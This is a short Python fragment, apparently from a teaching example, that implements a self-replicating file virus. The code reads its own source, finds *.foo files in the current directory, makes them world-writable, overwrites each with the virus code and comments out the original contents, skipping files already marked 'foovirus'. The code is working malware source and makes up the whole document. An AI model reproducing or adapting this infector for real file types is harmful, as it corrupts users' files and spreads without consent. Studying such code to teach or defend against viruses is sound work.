 12 # infect all the *.foo files in current machine
13 IN = open(sys.argv[0], 'r')
14 virus = [line for (i,line) in enumerate(IN)]
15
16 # infect all *.foo files in this machine
17 for item in glob.glob("*.foo"):
18     IN = open(item, 'r')
19     all_of_it = IN.readlines()
20     IN.close()
21     if any('foovirus' in line for line in all_of_it): continue
22     os.chmod(item, 0o777)
23     OUT = open(item, 'w')
24     OUT.writelines(virus)
25     all_of_it = ['#' + line for line in all_of_it]
26     OUT.writelines(all_of_it)
27     OUT.close()
28